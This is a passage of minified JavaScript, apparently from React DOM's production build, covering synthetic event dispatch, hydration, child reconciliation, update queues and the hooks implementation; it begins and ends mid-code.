zr:u=On;break;case"scroll":u=dn;break;case"wheel":u=Ln;break;case"copy":case"cut":case"paste":u=bn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=Nn}var c=!!(4&t),f=!c&&"scroll"===e,d=c?null!==i?i+"Capture":null:i;c=[];for(var p,m=r;null!==m;){var h=(p=m).stateNode;if(5===p.tag&&null!==h&&(p=h,null!==d&&null!=(h=De(m,d))&&c.push(Qr(m,h,p))),f)break;m=m.return}0<c.length&&(i=new u(i,s,null,n,a),o.push({event:i,listeners:c}))}}if(!(7&t)){if(u="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||n===we||!(s=n.relatedTarget||n.fromElement)||!ba(s)&&!s[ha])&&(u||i)&&(i=a.window===a?a:(i=a.ownerDocument)?i.defaultView||i.parentWindow:window,u?(u=r,null!==(s=(s=n.relatedTarget||n.toElement)?ba(s):null)&&(s!==(f=$e(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=mn,h="onMouseLeave",d="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=Nn,h="onPointerLeave",d="onPointerEnter",m="pointer"),f=null==u?i:ka(u),p=null==s?i:ka(s),(i=new c(h,m+"leave",u,n,a)).target=f,i.relatedTarget=p,h=null,ba(a)===r&&((c=new c(d,m+"enter",s,n,a)).target=p,c.relatedTarget=f,h=c),f=h,u&&s)e:{for(d=s,m=0,p=c=u;p;p=Kr(p))m++;for(p=0,h=d;h;h=Kr(h))p++;for(;0<m-p;)c=Kr(c),m--;for(;0<p-m;)d=Kr(d),p--;for(;m--;){if(c===d||null!==d&&c===d.alternate)break e;c=Kr(c),d=Kr(d)}c=null}else c=null;null!==u&&Yr(o,i,u,c,!1),null!==s&&null!==f&&Yr(o,f,s,c,!0)}if("select"===(u=(i=r?ka(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===u&&"file"===i.type)var v=Gn;else if(Wn(i))if(Jn)v=ir;else{v=lr;var g=ar}else(u=i.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(v=or);switch(v&&(v=v(e,r))?Qn(o,v,n,a):(g&&g(e,i,r),"focusout"===e&&(g=i._wrapperState)&&g.controlled&&"number"===i.type&&ee(i,"number",i.value)),g=r?ka(r):window,e){case"focusin":(Wn(g)||"true"===g.contentEditable)&&(gr=g,yr=r,br=null);break;case"focusout":br=yr=gr=null;break;case"mousedown":wr=!0;break;case"contextmenu":case"mouseup":case"dragend":wr=!1,kr(o,n,a);break;case"selectionchange":if(vr)break;case"keydown":case"keyup":kr(o,n,a)}var y;if(Rn)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Vn?Hn(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(jn&&"ko"!==n.locale&&(Vn||"onCompositionStart"!==b?"onCompositionEnd"===b&&Vn&&(y=en()):(Jt="value"in(Gt=a)?Gt.value:Gt.textContent,Vn=!0)),0<(g=qr(r,b)).length&&(b=new wn(b,e,null,n,a),o.push({event:b,listeners:g}),(y||null!==(y=$n(n)))&&(b.data=y))),(y=Fn?function(e,t){switch(e){case"compositionend":return $n(t);case"keypress":return 32!==t.which?null:(An=!0,Un);case"textInput":return(e=t.data)===Un&&An?null:e;default:return null}}(e,n):function(e,t){if(Vn)return"compositionend"===e||!Rn&&Hn(e,t)?(e=en(),Zt=Jt=Gt=null,Vn=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return jn&&"ko"!==t.locale?null:t.data}}(e,n))&&0<(r=qr(r,"onBeforeInput")).length&&(a=new wn("onBeforeInput","beforeinput",null,n,a),o.push({event:a,listeners:r}),a.data=y)}Ur(o,t)}))}function Qr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function qr(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,l=a.stateNode;5===a.tag&&null!==l&&(a=l,null!=(l=De(e,n))&&r.unshift(Qr(e,l,a)),null!=(l=De(e,t))&&r.push(Qr(e,l,a))),e=e.return}return r}function Kr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Yr(e,t,n,r,a){for(var l=t._reactName,o=[];null!==n&&n!==r;){var i=n,u=i.alternate,s=i.stateNode;if(null!==u&&u===r)break;5===i.tag&&null!==s&&(i=s,a?null!=(u=De(n,l))&&o.unshift(Qr(n,u,i)):a||null!=(u=De(n,l))&&o.push(Qr(n,u,i))),n=n.return}0!==o.length&&e.push({event:t,listeners:o})}var Xr=/\r\n?/g,Gr=/\u0000|\uFFFD/g;function Jr(e){return("string"==typeof e?e:""+e).replace(Xr,"\n").replace(Gr,"")}function Zr(e,t,n){if(t=Jr(t),Jr(e)!==t&&n)throw Error(l(425))}function ea(){}var ta=null,na=null;function ra(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var aa="function"==typeof setTimeout?setTimeout:void 0,la="function"==typeof clearTimeout?clearTimeout:void 0,oa="function"==typeof Promise?Promise:void 0,ia="function"==typeof queueMicrotask?queueMicrotask:void 0!==oa?function(e){return oa.resolve(null).then(e).catch(ua)}:aa;function ua(e){setTimeout((function(){throw e}))}function sa(e,t){var n=t,r=0;do{var a=n.nextSibling;if(e.removeChild(n),a&&8===a.nodeType)if("/$"===(n=a.data)){if(0===r)return e.removeChild(a),void $t(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=a}while(n);$t(t)}function ca(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function fa(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var da=Math.random().toString(36).slice(2),pa="__reactFiber$"+da,ma="__reactProps$"+da,ha="__reactContainer$"+da,va="__reactEvents$"+da,ga="__reactListeners$"+da,ya="__reactHandles$"+da;function ba(e){var t=e[pa];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[pa]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=fa(e);null!==e;){if(n=e[pa])return n;e=fa(e)}return t}n=(e=n).parentNode}return null}function wa(e){return!(e=e[pa]||e[ha])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function ka(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(l(33))}function Sa(e){return e[ma]||null}var _a=[],xa=-1;function Ea(e){return{current:e}}function Ca(e){0>xa||(e.current=_a[xa],_a[xa]=null,xa--)}function Ta(e,t){xa++,_a[xa]=e.current,e.current=t}var Pa={},Na=Ea(Pa),za=Ea(!1),Oa=Pa;function Da(e,t){var n=e.type.contextTypes;if(!n)return Pa;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a,l={};for(a in n)l[a]=t[a];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function La(e){return null!=e.childContextTypes}function Ma(){Ca(za),Ca(Na)}function Ra(e,t,n){if(Na.current!==Pa)throw Error(l(168));Ta(Na,t),Ta(za,n)}function Ia(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())if(!(a in t))throw Error(l(108,V(e)||"Unknown",a));return F({},n,r)}function Fa(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Pa,Oa=Na.current,Ta(Na,e),Ta(za,za.current),!0}function ja(e,t,n){var r=e.stateNode;if(!r)throw Error(l(169));n?(e=Ia(e,t,Oa),r.__reactInternalMemoizedMergedChildContext=e,Ca(za),Ca(Na),Ta(Na,e)):Ca(za),Ta(za,n)}var Ua=null,Aa=!1,Ha=!1;function $a(e){null===Ua?Ua=[e]:Ua.push(e)}function Va(){if(!Ha&&null!==Ua){Ha=!0;var e=0,t=bt;try{var n=Ua;for(bt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Ua=null,Aa=!1}catch(t){throw null!==Ua&&(Ua=Ua.slice(e+1)),qe(Ze,Va),t}finally{bt=t,Ha=!1}}return null}var Ba=[],Wa=0,Qa=null,qa=0,Ka=[],Ya=0,Xa=null,Ga=1,Ja="";function Za(e,t){Ba[Wa++]=qa,Ba[Wa++]=Qa,Qa=e,qa=t}function el(e,t,n){Ka[Ya++]=Ga,Ka[Ya++]=Ja,Ka[Ya++]=Xa,Xa=e;var r=Ga;e=Ja;var a=32-ot(r)-1;r&=~(1<<a),n+=1;var l=32-ot(t)+a;if(30<l){var o=a-a%5;l=(r&(1<<o)-1).toString(32),r>>=o,a-=o,Ga=1<<32-ot(t)+a|n<<a|r,Ja=l+e}else Ga=1<<l|n<<a|r,Ja=e}function tl(e){null!==e.return&&(Za(e,1),el(e,1,0))}function nl(e){for(;e===Qa;)Qa=Ba[--Wa],Ba[Wa]=null,qa=Ba[--Wa],Ba[Wa]=null;for(;e===Xa;)Xa=Ka[--Ya],Ka[Ya]=null,Ja=Ka[--Ya],Ka[Ya]=null,Ga=Ka[--Ya],Ka[Ya]=null}var rl=null,al=null,ll=!1,ol=null;function il(e,t){var n=Ds(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function ul(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,rl=e,al=ca(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,rl=e,al=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==Xa?{id:Ga,overflow:Ja}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Ds(18,null,null,0)).stateNode=t,n.return=e,e.child=n,rl=e,al=null,!0);default:return!1}}function sl(e){return!(!(1&e.mode)||128&e.flags)}function cl(e){if(ll){var t=al;if(t){var n=t;if(!ul(e,t)){if(sl(e))throw Error(l(418));t=ca(n.nextSibling);var r=rl;t&&ul(e,t)?il(r,n):(e.flags=-4097&e.flags|2,ll=!1,rl=e)}}else{if(sl(e))throw Error(l(418));e.flags=-4097&e.flags|2,ll=!1,rl=e}}}function fl(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;rl=e}function dl(e){if(e!==rl)return!1;if(!ll)return fl(e),ll=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ra(e.type,e.memoizedProps)),t&&(t=al)){if(sl(e))throw pl(),Error(l(418));for(;t;)il(e,t),t=ca(t.nextSibling)}if(fl(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(l(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){al=ca(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}al=null}}else al=rl?ca(e.stateNode.nextSibling):null;return!0}function pl(){for(var e=al;e;)e=ca(e.nextSibling)}function ml(){al=rl=null,ll=!1}function hl(e){null===ol?ol=[e]:ol.push(e)}var vl=w.ReactCurrentBatchConfig;function gl(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(l(309));var r=n.stateNode}if(!r)throw Error(l(147,e));var a=r,o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=a.refs;null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}if("string"!=typeof e)throw Error(l(284));if(!n._owner)throw Error(l(290,e))}return e}function yl(e,t){throw e=Object.prototype.toString.call(t),Error(l(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function bl(e){return(0,e._init)(e._payload)}function wl(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=Ms(e,t)).index=0,e.sibling=null,e}function o(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function i(t){return e&&null===t.alternate&&(t.flags|=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=js(n,e.mode,r)).return=e,t):((t=a(t,n)).return=e,t)}function s(e,t,n,r){var l=n.type;return l===_?f(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===l||"object"==typeof l&&null!==l&&l.$$typeof===D&&bl(l)===t.type)?((r=a(t,n.props)).ref=gl(e,t,n),r.return=e,r):((r=Rs(n.type,n.key,n.props,null,e.mode,r)).ref=gl(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Us(n,e.mode,r)).return=e,t):((t=a(t,n.children||[])).return=e,t)}function f(e,t,n,r,l){return null===t||7!==t.tag?((t=Is(n,e.mode,r,l)).return=e,t):((t=a(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=js(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case k:return(n=Rs(t.type,t.key,t.props,null,e.mode,n)).ref=gl(e,null,t),n.return=e,n;case S:return(t=Us(t,e.mode,n)).return=e,t;case D:return d(e,(0,t._init)(t._payload),n)}if(te(t)||R(t))return(t=Is(t,e.mode,n,null)).return=e,t;yl(e,t)}return null}function p(e,t,n,r){var a=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==a?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case k:return n.key===a?s(e,t,n,r):null;case S:return n.key===a?c(e,t,n,r):null;case D:return p(e,t,(a=n._init)(n._payload),r)}if(te(n)||R(n))return null!==a?null:f(e,t,n,r,null);yl(e,n)}return null}function m(e,t,n,r,a){if("string"==typeof r&&""!==r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,a);if("object"==typeof r&&null!==r){switch(r.$$typeof){case k:return s(t,e=e.get(null===r.key?n:r.key)||null,r,a);case S:return c(t,e=e.get(null===r.key?n:r.key)||null,r,a);case D:return m(e,t,n,(0,r._init)(r._payload),a)}if(te(r)||R(r))return f(t,e=e.get(n)||null,r,a,null);yl(t,r)}return null}function h(a,l,i,u){for(var s=null,c=null,f=l,h=l=0,v=null;null!==f&&h<i.length;h++){f.index>h?(v=f,f=null):v=f.sibling;var g=p(a,f,i[h],u);if(null===g){null===f&&(f=v);break}e&&f&&null===g.alternate&&t(a,f),l=o(g,l,h),null===c?s=g:c.sibling=g,c=g,f=v}if(h===i.length)return n(a,f),ll&&Za(a,h),s;if(null===f){for(;h<i.length;h++)null!==(f=d(a,i[h],u))&&(l=o(f,l,h),null===c?s=f:c.sibling=f,c=f);return ll&&Za(a,h),s}for(f=r(a,f);h<i.length;h++)null!==(v=m(f,a,h,i[h],u))&&(e&&null!==v.alternate&&f.delete(null===v.key?h:v.key),l=o(v,l,h),null===c?s=v:c.sibling=v,c=v);return e&&f.forEach((function(e){return t(a,e)})),ll&&Za(a,h),s}function v(a,i,u,s){var c=R(u);if("function"!=typeof c)throw Error(l(150));if(null==(u=c.call(u)))throw Error(l(151));for(var f=c=null,h=i,v=i=0,g=null,y=u.next();null!==h&&!y.done;v++,y=u.next()){h.index>v?(g=h,h=null):g=h.sibling;var b=p(a,h,y.value,s);if(null===b){null===h&&(h=g);break}e&&h&&null===b.alternate&&t(a,h),i=o(b,i,v),null===f?c=b:f.sibling=b,f=b,h=g}if(y.done)return n(a,h),ll&&Za(a,v),c;if(null===h){for(;!y.done;v++,y=u.next())null!==(y=d(a,y.value,s))&&(i=o(y,i,v),null===f?c=y:f.sibling=y,f=y);return ll&&Za(a,v),c}for(h=r(a,h);!y.done;v++,y=u.next())null!==(y=m(h,a,v,y.value,s))&&(e&&null!==y.alternate&&h.delete(null===y.key?v:y.key),i=o(y,i,v),null===f?c=y:f.sibling=y,f=y);return e&&h.forEach((function(e){return t(a,e)})),ll&&Za(a,v),c}return function e(r,l,o,u){if("object"==typeof o&&null!==o&&o.type===_&&null===o.key&&(o=o.props.children),"object"==typeof o&&null!==o){switch(o.$$typeof){case k:e:{for(var s=o.key,c=l;null!==c;){if(c.key===s){if((s=o.type)===_){if(7===c.tag){n(r,c.sibling),(l=a(c,o.props.children)).return=r,r=l;break e}}else if(c.elementType===s||"object"==typeof s&&null!==s&&s.$$typeof===D&&bl(s)===c.type){n(r,c.sibling),(l=a(c,o.props)).ref=gl(r,c,o),l.return=r,r=l;break e}n(r,c);break}t(r,c),c=c.sibling}o.type===_?((l=Is(o.props.children,r.mode,u,o.key)).return=r,r=l):((u=Rs(o.type,o.key,o.props,null,r.mode,u)).ref=gl(r,l,o),u.return=r,r=u)}return i(r);case S:e:{for(c=o.key;null!==l;){if(l.key===c){if(4===l.tag&&l.stateNode.containerInfo===o.containerInfo&&l.stateNode.implementation===o.implementation){n(r,l.sibling),(l=a(l,o.children||[])).return=r,r=l;break e}n(r,l);break}t(r,l),l=l.sibling}(l=Us(o,r.mode,u)).return=r,r=l}return i(r);case D:return e(r,l,(c=o._init)(o._payload),u)}if(te(o))return h(r,l,o,u);if(R(o))return v(r,l,o,u);yl(r,o)}return"string"==typeof o&&""!==o||"number"==typeof o?(o=""+o,null!==l&&6===l.tag?(n(r,l.sibling),(l=a(l,o)).return=r,r=l):(n(r,l),(l=js(o,r.mode,u)).return=r,r=l),i(r)):n(r,l)}}var kl=wl(!0),Sl=wl(!1),_l=Ea(null),xl=null,El=null,Cl=null;function Tl(){Cl=El=xl=null}function Pl(e){var t=_l.current;Ca(_l),e._currentValue=t}function Nl(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function zl(e,t){xl=e,Cl=El=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&t)&&(wi=!0),e.firstContext=null)}function Ol(e){var t=e._currentValue;if(Cl!==e)if(e={context:e,memoizedValue:t,next:null},null===El){if(null===xl)throw Error(l(308));El=e,xl.dependencies={lanes:0,firstContext:e}}else El=El.next=e;return t}var Dl=null;function Ll(e){null===Dl?Dl=[e]:Dl.push(e)}function Ml(e,t,n,r){var a=t.interleaved;return null===a?(n.next=n,Ll(t)):(n.next=a.next,a.next=n),t.interleaved=n,Rl(e,r)}function Rl(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var Il=!1;function Fl(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function jl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ul(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Al(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&Nu){var a=r.pending;return null===a?t.next=t:(t.next=a.next,a.next=t),r.pending=t,Rl(e,n)}return null===(a=r.interleaved)?(t.next=t,Ll(r)):(t.next=a.next,a.next=t),r.interleaved=t,Rl(e,n)}function Hl(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,yt(e,n)}}function $l(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var a=null,l=null;if(null!==(n=n.firstBaseUpdate)){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===l?a=l=o:l=l.next=o,n=n.next}while(null!==n);null===l?a=l=t:l=l.next=t}else a=l=t;return n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:l,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Vl(e,t,n,r){var a=e.updateQueue;Il=!1;var l=a.firstBaseUpdate,o=a.lastBaseUpdate,i=a.shared.pending;if(null!==i){a.shared.pending=null;var u=i,s=u.next;u.next=null,null===o?l=s:o.next=s,o=u;var c=e.alternate;null!==c&&(i=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=u)}if(null!==l){var f=a.baseState;for(o=0,c=s=u=null,i=l;;){var d=i.lane,p=i.eventTime;if((r&d)===d){null!==c&&(c=c.next={eventTime:p,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var m=e,h=i;switch(d=t,p=n,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(p,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(p,f,d):m))break e;f=F({},f,d);break e;case 2:Il=!0}}null!==i.callback&&0!==i.lane&&(e.flags|=64,null===(d=a.effects)?a.effects=[i]:d.push(i))}else p={eventTime:p,lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,o|=d;if(null===(i=i.next)){if(null===(i=a.shared.pending))break;i=(d=i).next,d.next=null,a.lastBaseUpdate=d,a.shared.pending=null}}if(null===c&&(u=f),a.baseState=u,a.firstBaseUpdate=s,a.lastBaseUpdate=c,null!==(t=a.shared.interleaved)){a=t;do{o|=a.lane,a=a.next}while(a!==t)}else null===l&&(a.shared.lanes=0);Fu|=o,e.lanes=o,e.memoizedState=f}}function Bl(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(null!==a){if(r.callback=null,r=n,"function"!=typeof a)throw Error(l(191,a));a.call(r)}}}var Wl={},Ql=Ea(Wl),ql=Ea(Wl),Kl=Ea(Wl);function Yl(e){if(e===Wl)throw Error(l(174));return e}function Xl(e,t){switch(Ta(Kl,t),Ta(ql,e),Ta(Ql,Wl),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ue(null,"");break;default:t=ue(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Ca(Ql),Ta(Ql,t)}function Gl(){Ca(Ql),Ca(ql),Ca(Kl)}function Jl(e){Yl(Kl.current);var t=Yl(Ql.current),n=ue(t,e.type);t!==n&&(Ta(ql,e),Ta(Ql,n))}function Zl(e){ql.current===e&&(Ca(Ql),Ca(ql))}var eo=Ea(0);function to(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(128&t.flags)return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var no=[];function ro(){for(var e=0;e<no.length;e++)no[e]._workInProgressVersionPrimary=null;no.length=0}var ao=w.ReactCurrentDispatcher,lo=w.ReactCurrentBatchConfig,oo=0,io=null,uo=null,so=null,co=!1,fo=!1,po=0,mo=0;function ho(){throw Error(l(321))}function vo(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ur(e[n],t[n]))return!1;return!0}function go(e,t,n,r,a,o){if(oo=o,io=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,ao.current=null===e||null===e.memoizedState?ei:ti,e=n(r,a),fo){o=0;do{if(fo=!1,po=0,25<=o)throw Error(l(301));o+=1,so=uo=null,t.updateQueue=null,ao.current=ni,e=n(r,a)}while(fo)}if(ao.current=Zo,t=null!==uo&&null!==uo.next,oo=0,so=uo=io=null,co=!1,t)throw Error(l(300));return e}function yo(){var e=0!==po;return po=0,e}function bo(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===so?io.memoizedState=so=e:so=so.next=e,so}function wo(){if(null===uo){var e=io.alternate;e=null!==e?e.memoizedState:null}else e=uo.next;var t=null===so?io.memoizedState:so.next;if(null!==t)so=t,uo=e;else{if(null===e)throw Error(l(310));e={memoizedState:(uo=e).memoizedState,baseState:uo.baseState,baseQueue:uo.baseQueue,queue:uo.queue,next:null},null===so?io.memoizedState=so=e:so=so.next=e}return so}function ko(e,t){return"function"==typeof t?t(e):t}function So(e){var t=wo(),n=t.queue;if(null===n)throw Error(l(311));n.lastRenderedReducer=e;var r=uo,a=r.baseQueue,o=n.pending;if(null!==o){if(null!==a){var i=a.next;a.next=o.next,o.next=i}r.baseQueue=a=o,n.pending=null}if(null!==a){o=a.next,r=r.baseState;var u=i=null,s=null,c=o;do{var f=c.lane;if((oo&f)===f)null!==s&&(s=s.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var d={lane:f,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===s?(u=s=d,i=r):s=s.next=d,io.lanes|=f,Fu|=f}c=c.next}while(null!==c&&c!==o);null===s?i=r:s.next=u,ur(r,t.memoizedState)||(wi=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}if(null!==(e=n.interleaved)){a=e;do{o=a.lane,io.lanes|=o,Fu|=o,a=a.next}while(a!==e)}else null===a&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function _o(e){var t=wo(),n=t.queue;if(null===n)throw Error(l(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,o=t.memoizedState;if(null!==a){n.pending=null;var i=a=a.next;do{o=e(o,i.action),i=i.next}while(i!==a);ur(o,t.memoizedState)||(wi=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),n.lastRenderedState=o}return[o,r]}function xo(){}function Eo(e,t){var n=io,r=wo(),a=t(),o=!ur(r.memoizedState,a);if(o&&(r.memoizedState=a,wi=!0),r=r.queue,Fo(Po.bind(null,n,r,e),[e]),r.getSnapshot!==t||o||null!==so&&1&so.memoizedState.tag){if(n.flags|=2048,Do(9,To.bind(null,n,r,a,t),void 0,null),null===zu)throw Error(l(349));30&oo||Co(n,t,a)}return a}function Co(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=io.updateQueue)?(t={lastEffect:null,stores:null},io.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function To(e,t,n,r){t.value=n,t.getSnapshot=r,No(t)&&zo(e)}function Po(e,t,n){return n((function(){No(t)&&zo(e)}))}function No(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!ur(e,n)}catch(e){return!0}}function zo(e){var t=Rl(e,1);null!==t&&rs(t,e,1,-1)}function Oo(e){var t=bo();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ko,lastRenderedState:e},t.queue=e,e=e.dispatch=Yo.bind(null,io,e),[t.memoizedState,e]}function Do(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=io.updateQueue)?(t={lastEffect:null,stores:null},io.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Lo(){return wo().memoizedState}function Mo(e,t,n,r){var a=bo();io.flags|=e,a.memoizedState=Do(1|t,n,void 0,void 0===r?null:r)}function Ro(e,t,n,r){var a=wo();r=void 0===r?null:r;var l=void 0;if(null!==uo){var o=uo.memoizedState;if(l=o.destroy,null!==r&&vo(r,o.deps))return void(a.memoizedState=Do(t,n,l,r))}io.flags|=e,a.memoizedState=Do(1|t,n,l,r)}function Io(e,t){return Mo(8390656,8,e,t)}function Fo(e,t){return Ro(2048,8,e,t)}function jo(e,t){return Ro(4,2,e,t)}function Uo(e,t){return Ro(4,4,e,t)}function Ao(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ho(e,t,n){return n=null!=n?n.concat([e]):null,Ro(4,4,Ao.bind(null,t,e),n)}function $o(){}function Vo(e,t){var n=wo();t=void 